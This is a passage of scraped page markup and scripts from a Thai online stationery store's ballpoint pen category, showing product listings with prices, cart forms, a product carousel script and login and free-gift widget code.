product product-item "> <div class="product-item-info" data-container="product-grid"> <!-- Product Image --><div class="image-grid"><a href="https://stationerymine.com/uni-ballpoint-pen-ปากกาลูกลื่น-jetstream-sxn-210-10-blue-187859" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/1/8/187859.jpg"  width="" height="" alt="ปากกาลูกลื่น UNI Jetstream SXN-210 (1.0) สีน้ำเงิน"/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" data-toggle="tooltip" data-placement="top" title="ปากกาลูกลื่น UNI Jetstream SXN-210 (1.0) สีน้ำเงิน" href="https://stationerymine.com/uni-ballpoint-pen-ปากกาลูกลื่น-jetstream-sxn-210-10-blue-187859">ปากกาลูกลื่น UNI Jetstream SXN-210 (1.0) สีน้ำเงิน</a></strong>  <div class="price-box price-final_price" data-role="priceBox" data-product-id="25735" data-price-box="product-id-25735">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-25735"  data-price-amount="60" data-price-type="finalPrice" class="price-wrapper " ><span class="price">60.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-25735"  data-price-amount="74" data-price-type="oldPrice" class="price-wrapper " ><span class="price">74.00 ฿</span></span>  </span></span>   </div>  <div class="wk-product-attributes"></div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="187859" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vc3RhdGlvbmVyeS9wZW4vYmFsbHBvaW50LXBlbg~~/product/25735/" method="post"><input type="hidden" name="product" value="25735"><input type="hidden" name="uenc" value="aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OXpkR0YwYVc5dVpYSjViV2x1WlM1amIyMHZjM1JoZEdsdmJtVnllUzl3Wlc0dlltRnNiSEJ2YVc1MExYQmxiZ35-L3Byb2R1Y3QvMjU3MzUv"><input name="form_key" type="hidden" value="5kByRKJyXE4AAE4C" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":25735,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vc3RhdGlvbmVyeS9wZW4vYmFsbHBvaW50LXBlbg~~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div>  </div><div class="item product product-item "> <div class="product-item-info" data-container="product-grid"> <!-- Product Image --><div class="image-grid"><a href="https://stationerymine.com/quantum-ballpoint-pen-geloplus-ปากกาลูกลื่น-1233-blue-ink-assorted-colors-134945" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/1/3/136031_qtm_geloplus_1233_asst.-blue__1x3__hi.jpg"  width="" height="" alt="ปากกา Quantum GeloPlus 1233 หมึกน้ำเงิน (คละสี) แพ็ค 3 แท่ง"/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" data-toggle="tooltip" data-placement="top" title="ปากกา Quantum GeloPlus 1233 หมึกน้ำเงิน (คละสี) แพ็ค 3 แท่ง" href="https://stationerymine.com/quantum-ballpoint-pen-geloplus-ปากกาลูกลื่น-1233-blue-ink-assorted-colors-134945">ปากกา Quantum GeloPlus 1233 หมึกน้ำเงิน (คละสี) แพ็ค 3 แท่ง</a></strong>  <div class="price-box price-final_price" data-role="priceBox" data-product-id="21595" data-price-box="product-id-21595">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-21595"  data-price-amount="24" data-price-type="finalPrice" class="price-wrapper " ><span class="price">24.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-21595"  data-price-amount="32" data-price-type="oldPrice" class="price-wrapper " ><span class="price">32.00 ฿</span></span>  </span></span>   </div>  <div class="wk-product-attributes"></div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="136031" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vc3RhdGlvbmVyeS9wZW4vYmFsbHBvaW50LXBlbg~~/product/21595/" method="post"><input type="hidden" name="product" value="21595"><input type="hidden" name="uenc" value="aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OXpkR0YwYVc5dVpYSjViV2x1WlM1amIyMHZjM1JoZEdsdmJtVnllUzl3Wlc0dlltRnNiSEJ2YVc1MExYQmxiZ35-L3Byb2R1Y3QvMjE1OTUv"><input name="form_key" type="hidden" value="5kByRKJyXE4AAE4C" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":21595,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vc3RhdGlvbmVyeS9wZW4vYmFsbHBvaW50LXBlbg~~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div>  </div><div class="item product product-item "> <div class="product-item-info" data-container="product-grid"> <!-- Product Image --><div class="image-grid"><a href="https://stationerymine.com/sheaffer-refill-ballpoint-pen-ปากกาลูกลื่น-k-blue-med-99325-232665" class="product photo product-item-photo" tabindex="-1">  <span class="product-image-container" style="width:350px;"><span class="product-image-wrapper" style="padding-bottom: 100%;"><img class="product-image-photo "   src="https://stationerymine.com/media/catalog/product/cache/9094d71dfe2eec5b45913abf4a602016/2/3/232665.jpg"  width="" height="" alt="ไส้ปากกาลูกลื่น Sheaffer K Blue MED #99325"/></span></span>       <div class="cataloglabel cataloglabel-product-top-label cataloglabel-NEW cataloglabel-list position-TL" style="width: 39px; height: 39px;"> <img src="https://stationerymine.com/media/cataloglabel/s/a/sale_01102020_3.png" width="39" height="39" /></div>    </a></div><!--LABEL PRODUCT-->  <!--END LABEL PRODUCT--><div class="product details product-item-details"> <strong class="product name product-item-name"><a class="product-item-link" data-toggle="tooltip" data-placement="top" title="ไส้ปากกาลูกลื่น Sheaffer K Blue MED #99325" href="https://stationerymine.com/sheaffer-refill-ballpoint-pen-ปากกาลูกลื่น-k-blue-med-99325-232665">ไส้ปากกาลูกลื่น Sheaffer K Blue MED #99325</a></strong>  <div class="price-box price-final_price" data-role="priceBox" data-product-id="29437" data-price-box="product-id-29437">    <span class="special-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Special Price</span>  <span  id="product-price-29437"  data-price-amount="130" data-price-type="finalPrice" class="price-wrapper " ><span class="price">130.00 ฿</span></span>  </span></span> <span class="old-price">  <span class="price-container price-final_price&#x20;tax&#x20;weee&#x20;rewards_earn" > <span class="price-label">Regular Price</span>  <span  id="old-price-29437"  data-price-amount="160" data-price-type="oldPrice" class="price-wrapper " ><span class="price">160.00 ฿</span></span>  </span></span>   </div>  <div class="wk-product-attributes"></div>  <div class="product-item-inner"><div class="product actions product-item-actions"><div class="actions-primary">  <form data-role="tocart-form" data-product-sku="232665" action="https://stationerymine.com/checkout/cart/add/uenc/aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vc3RhdGlvbmVyeS9wZW4vYmFsbHBvaW50LXBlbg~~/product/29437/" method="post"><input type="hidden" name="product" value="29437"><input type="hidden" name="uenc" value="aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vY2hlY2tvdXQvY2FydC9hZGQvdWVuYy9hSFIwY0hNNkx5OXpkR0YwYVc5dVpYSjViV2x1WlM1amIyMHZjM1JoZEdsdmJtVnllUzl3Wlc0dlltRnNiSEJ2YVc1MExYQmxiZ35-L3Byb2R1Y3QvMjk0Mzcv"><input name="form_key" type="hidden" value="5kByRKJyXE4AAE4C" /> <button type="submit" title="เพิ่มในตะกร้า" class="action tocart primary"><span>เพิ่มในตะกร้า</span></button></form></div><div data-role="add-to-links" class="actions-secondary">  <a href="#" class="action towishlist" title="เพิ่มในรายการโปรด" aria-label="เพิ่มในรายการโปรด" data-post='{"action":"https:\/\/stationerymine.com\/wishlist\/index\/add\/","data":{"product":29437,"uenc":"aHR0cHM6Ly9zdGF0aW9uZXJ5bWluZS5jb20vc3RhdGlvbmVyeS9wZW4vYmFsbHBvaW50LXBlbg~~"}}' data-action="add-to-wishlist" role="button"><span>เพิ่มในรายการโปรด</span></a>   </div></div></div></div></div></div> </div></div></div></div></div><!--End Items--></div></div> <script type="text/javascript">
    require(['jquery', 'Sm_ListingTabs/js/owl.carousel'], function ($) {
        ;
        (function (element) {
            var el = $(element),
                tabs_wrap = $('.ltabs-tabs-wrap', el),
                tab = $('.ltabs-tab', el),
                tab_active = $('.ltabs-tab.tab-sel .ltabs-tab-label', tabs_wrap),
                tab_content = $('.ltabs-items', el),
                ajax_url = 'https://stationerymine.com/listingtabs/index/index',
                btn_loadmore = $('.ltabs-loadmore-btn', el),
                type_loadmore = false,
                place_holder_tab = $('.ltabs-current-select', el),
                nb_column1 = 2, nb_column2 = 2, nb_column3 = 4, nb_column4 = 4, nb_column5 = 4, margin = 30,
                stagePadding = 0;
                          nb_column1 = 2, nb_column2 = 2, nb_column3 = 4, nb_column4 = 4, nb_column5 = 4, margin = 0;
                   var _interval = setInterval(function () {
                if (document.readyState === 'complete') {
                    clearInterval(_interval);
                    el.removeClass('ltabs-loading-first');
                    _runAllScript();
                }
            }, 500);

            function _runAllScript() {
                place_holder_tab.text(tab_active.text());
                tabs_wrap.on('click', function (e) {
                    e.preventDefault();
                    var _that = $(this);
                    _that.toggleClass('active');
                    return false;
                });
                tab.off('click').on('click', function (e) {
                    e.preventDefault();
                    var _self = $(this);
                    if (_self.hasClass('tab-sel')) return false;
                    tab.removeClass('tab-sel');
                    _self.addClass('tab-sel');
                    place_holder_tab.text($('.ltabs-tab-label', _self).text());
                    var tab_id = _self.attr('data-tab-id'),
                        catids = _self.attr('data-catids'),
                        items_active = $('.ltabs-items-' + tab_id, el),
                        loading = $('.ltabs-loading', items_active),
                        loaded = items_active.hasClass('ltabs-items-loaded');
                    tab_content.removeClass('ltabs-items-selected');
                    items_active.addClass('ltabs-items-selected');

                    if (!loaded && !items_active.hasClass('ltabs-process')) {
                        items_active.addClass('ltabs-process');
                        loading.show();
                        $.ajax({
                            type: 'POST',
                            url: ajax_url,
                            data: {
                                is_ajax_listing_tabs: 1,
                                ajax_listingtabs_start: 0,
                                tab_id: tab_id,
                                catids: catids,
                                moduleid: 'listingtabs_0',
                                config: {"isactive":"1","title":"\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e02\u0e32\u0e22\u0e14\u0e35","type_show":"slider","type_listing":"all","under_price":"5","display_countdown":"0","display_title":"1","target":"_self","class_suffix":"sm_listingtab","show_loadmore_slider":"slider","nb_column1":"3","nb_column2":"3","nb_column3":"3","nb_column4":"2","nb_column5":"1","nb_rows":"1","type_filter":"fieldproducts","field_tabs":"ordered_qty","category_tabs":"97,98,99,100","order_by":"ordered_qty","order_dir":"ASC","limitation":"8","filter_type":"categories","product_category":"97,98,103","filter_order_by":"best_sales,most_viewed","child_category_products":"0","max_depth":"12","product_featured":"0","product_order_dir":"ASC","product_limitation":"8","category_preload":"97","product_order_by":"best_sales","tab_all_display":"0","cat_title_maxlength":"150","category_order_by":"name","category_order_dir":"ASC","icon_display":"0","imgcfgcat_order":"category_image,category_description","imgcfgcat_function":"1","imgcfgcat_width":"30","imgcfgcat_height":"30","imgcfgcat_background":"FFFFFF","imgcfgcat_placeholder":"sm\/listingtabs\/images\/nophoto.jpg","imgcfgcat_from_category_image":"1","imgcfgcat_from_category_description":"1","product_title_display":"1","product_title_maxlength":"25","product_description_display":"0","product_description_maxlength":"150","product_price_display":"1","product_reviews_count":"1","product_addcart_display":"1","product_addwishlist_display":"1","product_addcompare_display":"1","product_readmore_display":"0","product_readmore_text":"Details","img_from_product_image":"1","img_from_product_description":"1","img_order":"product_image, product_description","img_function":"1","img_width":"270","img_height":"270","img_background":"FFFFFF","img_replacement":"sm\/listingtabs\/images\/nophoto.jpg","effect":"fadeIn","duration":"200","delay":"400","nav":"1","loop":"0","margin":"30","slideBy":"1","autoplay":"0","autoplayHoverPause":"1","autoplaySpeed":"1000","navSpeed":"1000","startPosition":"0","mouseDrag":"1","touchDrag":"1","use_cache":"0","cache_time":"3600","class":"Sm\\ListingTabs\\Block\\ListingTabs","template":"Sm_ListingTabs::default.phtml","category_select":"774"}                            },
                            success: function (data) {
                                if (data.items_markup != '' && $(data.items_markup).length) {
                                    $('.ltabs-items-inner', items_active).html(data.items_markup);
                                    items_active.addClass('ltabs-items-loaded').removeClass('ltabs-process');
                                    if (type_loadmore) {
                                        $('.product-item', items_active).removeAttr('style');
                                        $('.product-items', items_active).removeClass('play');
                                        $('.product-item', items_active).addClass('ltabs-mark');
                                        animatesItems(items_active);
                                    } else {
                                        _runOwlCarousel(items_active);
                                    }
                                    $(document).trigger("afterAjaxProductsLoaded");
                                    loading.remove();
                                    updateStatus(items_active);
                                     } else {
                                    $('.ltabs-items-inner', items_active).html(msg_empty);
                                    items_active.addClass('ltabs-items-loaded').removeClass('ltabs-process');
                                    $('.ltabs-loadmore-btn', items_active).hide();
                                    loading.remove();
                                }
                            },
                            dataType: 'json'
                        });

                    } else {
                        if (type_loadmore) {
                            $('.product-item', items_active).removeAttr('style');
                            $('.product-items', items_active).removeClass('play');
                            $('.product-item', items_active).addClass('ltabs-mark');
                            animatesItems(items_active);
                        } else {
                            var owl = $('.owl-carousel', items_active);
                            owl = owl.data('owlCarousel');
                            if (typeof owl !== 'undefined')
                                owl.onResize();
                            else {
                                _runOwlCarousel(items_active);
                            }

                        }
                    }
                });

                btn_loadmore.off('click').on('click', function (e) {
                    e.preventDefault();
                    var _self = $(this);
                    if (_self.hasClass('loaded') || _self.hasClass('loading')) {
                        return false;
                    } else {
                        _self.addClass('loading');
                        $('.ltabs-image-loading', _self).css({display: 'inline-block'});
                        var rl_start = _self.parent().attr('data-rl_start'),
                            catids = _self.parent().attr('data-catids'),
                            tab_id = _self.parent().attr('data-tab-id'),
                            items_active = $('.ltabs-items-' + tab_id, el);
                        $.ajax({
                            type: 'POST',
                            url: ajax_url,
                            data: {
                                is_ajax_listing_tabs: 1,
                                ajax_listingtabs_start: rl_start,
                                tab_id: tab_id,
                                catids: catids,
                                moduleid: 'listingtabs_0',
                                config: {"isactive":"1","title":"\u0e2a\u0e34\u0e19\u0e04\u0e49\u0e32\u0e02\u0e32\u0e22\u0e14\u0e35","type_show":"slider","type_listing":"all","under_price":"5","display_countdown":"0","display_title":"1","target":"_self","class_suffix":"sm_listingtab","show_loadmore_slider":"slider","nb_column1":"3","nb_column2":"3","nb_column3":"3","nb_column4":"2","nb_column5":"1","nb_rows":"1","type_filter":"fieldproducts","field_tabs":"ordered_qty","category_tabs":"97,98,99,100","order_by":"ordered_qty","order_dir":"ASC","limitation":"8","filter_type":"categories","product_category":"97,98,103","filter_order_by":"best_sales,most_viewed","child_category_products":"0","max_depth":"12","product_featured":"0","product_order_dir":"ASC","product_limitation":"8","category_preload":"97","product_order_by":"best_sales","tab_all_display":"0","cat_title_maxlength":"150","category_order_by":"name","category_order_dir":"ASC","icon_display":"0","imgcfgcat_order":"category_image,category_description","imgcfgcat_function":"1","imgcfgcat_width":"30","imgcfgcat_height":"30","imgcfgcat_background":"FFFFFF","imgcfgcat_placeholder":"sm\/listingtabs\/images\/nophoto.jpg","imgcfgcat_from_category_image":"1","imgcfgcat_from_category_description":"1","product_title_display":"1","product_title_maxlength":"25","product_description_display":"0","product_description_maxlength":"150","product_price_display":"1","product_reviews_count":"1","product_addcart_display":"1","product_addwishlist_display":"1","product_addcompare_display":"1","product_readmore_display":"0","product_readmore_text":"Details","img_from_product_image":"1","img_from_product_description":"1","img_order":"product_image, product_description","img_function":"1","img_width":"270","img_height":"270","img_background":"FFFFFF","img_replacement":"sm\/listingtabs\/images\/nophoto.jpg","effect":"fadeIn","duration":"200","delay":"400","nav":"1","loop":"0","margin":"30","slideBy":"1","autoplay":"0","autoplayHoverPause":"1","autoplaySpeed":"1000","navSpeed":"1000","startPosition":"0","mouseDrag":"1","touchDrag":"1","use_cache":"0","cache_time":"3600","class":"Sm\\ListingTabs\\Block\\ListingTabs","template":"Sm_ListingTabs::default.phtml","category_select":"774"}                            },
                            success: function (data) {
                                if (data.items_markup != '' && $(data.items_markup).length) {
                                    $('.product-item', $(data.items_markup)).insertAfter($('.product-item:last-child', items_active));
                                    $('.ltabs-image-loading', _self).css({display: 'none'});
                                    animatesItems(items_active);
                                    updateStatus(items_active);
                                    $(document).trigger("afterAjaxProductsLoaded");
                                    $('body').trigger('contentUpdated');
                                     } else {
                                    var rl_allready = $('.ltabs-loadmore-btn', items_active).parent().attr('data-rl_allready');
                                    console.log(rl_allready);
                                    $('.ltabs-loadmore-btn', items_active).addClass('loaded');
                                    $('.ltabs-image-loading', items_active).css({display: 'none'});
                                    $('.ltabs-loadmore-btn', items_active).attr('data-label', rl_allready);
                                    $('.ltabs-loadmore-btn', items_active).removeClass('loading');
                                }
                            }, dataType: 'json'
                        });
                    }
                    return false;
                });

                function animatesItems(elem) {
                    var _item = $('.product-item.ltabs-mark', elem);
                    _item.stop(true, true).each(function (i) {
                        var newDelay = i * 200,
                            duration = 400;
                        $(this).attr("style", "-webkit-animation-delay:" + newDelay + "ms; "
                            + "-moz-animation-delay:" + newDelay + "ms; "
                            + "-o-animation-delay:" + newDelay + "ms; "
                            + "animation-delay:" + newDelay + "ms; "
                            + "-webkit-animation-duration:" + duration + "ms;"
                            + "-moz-animation-duration:" + duration + "ms;"
                            + "-o-animation-duration:" + duration + "ms;"
                            + "animation-duration:" + duration + "ms;");
                        if (i == _item.size() - 1) {
                            $('.product-items', elem).fadeIn(newDelay).addClass("play");
                            $('.product-item', elem).removeClass('ltabs-mark');
                        }
                    });
                }

                function updateStatus($el) {
                    $('.ltabs-loadmore-btn', $el).removeClass('loading');
                    var countitem = $('.product-item', $el).length;
                    $('.ltabs-image-loading', $el).css({display: 'none'});
                    $('.ltabs-loadmore-btn', $el).parent().attr('data-rl_start', countitem);
                    var rl_total = $('.ltabs-loadmore-btn', $el).parent().attr('data-rl_total');
                    var rl_load = $('.ltabs-loadmore-btn', $el).parent().attr('data-rl_load');
                    var rl_allready = $('.ltabs-loadmore-btn', $el).parent().attr('data-rl_allready');

                    if (countitem >= rl_total) {
                        $('.ltabs-loadmore-btn', $el).addClass('loaded');
                        $('.ltabs-image-loading', $el).css({display: 'none'});
                        $('.ltabs-loadmore-btn', $el).attr('data-label', rl_allready);
                        $('.ltabs-loadmore-btn', $el).removeClass('loading');
                    }
                    _displayCountDown($el);
                }

                function _countDown(date, id) {
                    dateNow = new Date();
                    amount = date.getTime() - dateNow.getTime();
                    delete dateNow;
                    if (amount < 0) {
                        id.html("Now!");
                    } else {
                        days = 0;
                        hours = 0;
                        mins = 0;
                        secs = 0;
                        out = "";
                        amount = Math.floor(amount / 1000);
                        days = Math.floor(amount / 86400);
                        amount = amount % 86400;
                        hours = Math.floor(amount / 3600);
                        amount = amount % 3600;
                        mins = Math.floor(amount / 60);
                        amount = amount % 60;
                        secs = Math.floor(amount);
                        $(".time-day .num-time", id).text(days);
                        $(".time-day .title-time", id).text(((days <= 1) ? "Day" : "Days"));
                        $(".time-hours .num-time", id).text(hours);
                        $(".time-hours .title-time", id).text(((hours <= 1) ? "Hour" : "Hours"));
                        $(".time-mins .num-time", id).text(mins);
                        $(".time-mins .title-time", id).text(((mins <= 1) ? "Min" : "Mins"));
                        $(".time-secs .num-time", id).text(secs);
                        $(".time-secs .title-time", id).text(((secs <= 1) ? "Sec" : "Secs"));
                        setTimeout(function () {
                            _countDown(date, id)
                        }, 1000);
                    }
                }

                function _displayCountDown($el) {
                    if ($(".deals-countdown", $el).length) {
                        $(".deals-countdown", $el).each(function () {
                            var timer = $(this).data('timer');
                            var data = new Date(timer);
                            _countDown(data, $(this));
                        });
                    }
                }

                function _runOwlCarousel(el) {
                    $('.owl-carousel', el).owlCarousel({
                        loop: false,
                        nav: true,
                        dots: false,
                        autoplay: false,
                        autoplayHoverPause: true,
                        margin: margin,
                        stagePadding: stagePadding,
                        responsive: {
                            0: {
                                items: nb_column1
                            },
                            480: {
                                items: nb_column2
                            },
                            768: {
                                items: nb_column3
                            },
                            991: {
                                items: nb_column4
                            },
                            1200: {
                                items: nb_column5
                            },
                             }
                    });
                }

                if (type_loadmore) {
                    animatesItems($('.ltabs-items.ltabs-items-selected', el));
                } else {
                    _runOwlCarousel($('.ltabs-items.ltabs-items-selected', el));
                }
                _displayCountDown($('.ltabs-items.ltabs-items-selected', el));
            }
        })("#listingtabs_0");
    });</script> </div></div></div><div class="column main"><div class="freegift-quote-container">  <div id="freegift-list-container" class="freegift-products-container freegift-sale-rule" data-bind="scope: 'freegift'"><!-- ko if: canShowBlock() --><!-- ko template: getTemplate() --><!-- /ko --><!-- /ko --></div><script type="text/javascript">
require([
    "jquery"
], function($){

    $(document).ready(function() {
        $(document).on('click', '.freegift-sale-rule #freegift-products .freegift-info', function(e){
            var target = $(e.target);
            if(target.is('.freegift-view') || target.is('.fg-product')) return;
            $(this).addClass('selected');
            $(this).find('button.tocart').trigger("click");				
        });
    });
});</script><script type="text/x-magento-init">
    {
        "#freegift-list-container": {
            "Magento_Ui/js/core/app": {"components":{"freegift":{"component":"Vnecoms_FreeGift\/js\/freegift","products":[],"addProductUrl":"https:\/\/stationerymine.com\/freegift\/product\/add\/","priceFormat":{"pattern":"%s  \u0e3f","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"basePriceFormat":{"pattern":"%s  \u0e3f","precision":2,"requiredPrecision":2,"decimalSymbol":".","groupSymbol":",","groupLength":3,"integerRequired":false},"exchangeRate":1,"current_page":"catalog_category_view","freegift_limit":null,"added_freegift_count":0}}} }
    }</script></div> <script>
    let channel = new BroadcastChannel('social-login-channel');

    channel.onmessage = function (event) {
        if (event.data.event === 'socialLoginSuccess') {
            window.MP_ACCESS_TOKEN_KEY = event.data.customerToken;
            window.location.reload();
        }

        if (event.data.event === 'loginRedirect') {
            if (event.data.data.redirectUrl) {
                window.location.href = event.data.data.redirectUrl;
            } else {
                window.location.href = event.data.redirectUrl;
            }
        }

        if (event.data.event === 'windowClose') {
            window.location.reload();
        }

        if (event.data.event === 'requiredMoreInfo') {
            if (event.data.data.customerToken) {
                window.MP_ACCESS_TOKEN_KEY = event.data.data.customerToken;
            }
                        if (typeof window.fakeEmailCallback !== 'undefined') {
                fakeEmailCallback(
                    event.data.data.type,
                    event.data.data.firstName,
                    event.data.data.lastName,
                    event.data.data.typeEmail ?? ''
                );
            }
            window.close();
             }
    };
        function openLoginPopup () {
        let currentTime = new Date().toISOString();
        channel.postMessage({
            event: 'openPopup',
            time: currentTime
        });
    }
    </script><input name="form_key" type="hidden" value="0RV4yIgKxqWQh1Ih" /> <div id="authenticationPopup" data-bind="scope:'authenticationPopup', style: {display: 'none'}"> <script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/stationerymine.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/stationerymine.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/stationerymine.com\/","customerLoginUrl":"https:\/\/stationerymine.com\/customer\/ajax\/login\/"}</script> <!-- ko template: getTemplate() --><!-- /ko --> <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"social-buttons":{"component":"Mageplaza_SocialLogin\/js\/view\/social-buttons","displayArea":"before"}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fstationerymine.com\u002Fstatic\u002Fversion1768364188\u002Ffrontend\u002FSm\u002Fmarket\u002Fth_TH\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script></div> <script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data","magepal-gtm-jsdatalayer","freegift"],"checkout\/cart\/delete":["cart","magepal-gtm-jsdatalayer","freegift"],"checkout\/cart\/updatepost":["cart","magepal-gtm-jsdatalayer","freegift"],"checkout\/cart\/updateitemoptions":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/couponpost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/cart\/estimateupdatepost":["cart","magepal-gtm-jsdatalayer"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items","magepal-gtm-jsdatalayer","freegift"],"checkout\/sidebar\/removeitem":["cart","magepal-gtm-jsdatalayer","freegift"],"checkout\/sidebar\/updateitemqty":["cart","magepal-gtm-jsdatalayer","freegift"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase","magepal-gtm-jsdatalayer","osc-data"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha","magepal-gtm-jsdatalayer","osc-data"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data","magepal-gtm-jsdatalayer","osc-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase","magepal-gtm-jsdatalayer","osc-data"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"],"rest\/*\/v1\/carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/update-item":["cart","checkout-data"],"rest\/*\/v1\/guest-carts\/*\/remove-item":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/remove-item":["cart","checkout-data"],"sociallogin\/popup\/create":["checkout-data","cart"],"cartquickpro\/cart\/add":["cart","gatag"],"cartquickpro\/cart\/delete":["cart"],"cartquickpro\/sidebar\/removeitem":["cart"],"cartquickpro\/sidebar\/updateitemqty":["cart"],"cartquickpro\/cart\/updateitemoptions":["cart"],"cartquickpro\/product_compare\/add":["compare-products"],"cartquickpro\/product_compare\/remove":["compare-products"],"cartquickpro\/product_compare\/clear":["compare-products"],"cartquickpro\/wishlist_index\/add":["wishlist"],"cartquickpro\/wishlist_index\/remove":["wishlist"],"cartquickpro\/wishlist_index\/updateitemoptions":["wishlist"],"cartquickpro\/wishlist_index\/up